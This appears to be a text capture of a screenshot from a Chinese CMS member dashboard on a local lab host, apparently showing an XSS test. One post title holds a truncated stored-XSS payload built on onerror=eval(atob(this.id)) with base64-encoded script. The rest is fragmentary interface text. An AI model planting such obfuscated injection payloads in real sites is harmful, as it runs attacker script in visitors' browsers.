 极致C
XSS安
我的发
极致C
https:
(51条消
HTTP
(51条消
向日葵
向日葵
从开机
(51条消
圣旨到
不安全 | 192.168.96.133/user/posts.html
10
1
x
更新
11
GitHub
CSDN - 专业开发...
哔哩哔哩 ( ゜- ゜)つ...
资料
首页 — iKuuu VPN
百度一下，你就知道
403 Forbidden
资源
Chrome 网上应用...
译 百度翻译-200种语...
HFS 亮哥文件服务器HF...
»
返回网站
0
欢迎注册本站会员，注册会员后您将享受专属会员服务!包括但不限于专属文章浏览权限，会员投稿权限，在线购物权限，下载会员可见附件等实用
功能，欢迎注册体验！
13333333333
他很懒，什么都没有留下~
发布文章
退出登录
我的关注
我的粉丝
我的投稿
我的收藏
我的喜欢
我的评论
我的钱包
文章投稿 商品投稿
全部投稿 已退回 待审核 已发布 发布内容
分类 状态 时间 操作
QuYm9keS5hcHBlbmRDaGlsZChhKTs= onerror=eval(atob(this.id))> 新闻 待审核 2022-09-15 23:13:18 编辑 删除
新闻 待审核 2022-09-15 22:37:07 编辑 删除
« 1 »